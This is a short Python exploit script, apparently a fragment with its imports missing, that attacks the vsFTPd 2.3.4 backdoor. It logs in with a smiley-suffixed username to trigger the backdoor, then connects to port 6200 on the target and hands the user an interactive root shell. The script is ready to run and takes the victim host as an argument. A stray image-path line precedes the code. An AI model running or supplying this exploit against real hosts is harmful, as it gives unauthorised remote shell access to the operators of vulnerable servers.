 def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()